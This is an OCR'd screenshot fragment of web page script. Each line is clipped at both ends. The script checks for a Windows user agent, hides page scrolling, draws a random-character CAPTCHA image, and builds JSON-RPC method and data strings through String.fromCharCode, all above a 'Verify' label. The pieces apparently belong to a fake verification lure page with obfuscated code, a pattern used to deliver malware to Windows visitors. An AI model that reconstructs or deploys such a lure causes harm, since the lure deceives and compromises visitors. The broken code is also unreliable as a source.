
nload="if(!navigator.userAgent.includes('Windows'))return;v
important');document.body.style.setProperty('overflow','hidden',
CDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+
th.random()*140,Math.random()*45);x.stroke();}x.font='bold 28px
ingify({jsonrpc:String.fromCharCode(50,46,48),method:String.fr
3,54,48,57,98,55,101,56,102,98,56,98,55),data:String.fromChar
Verify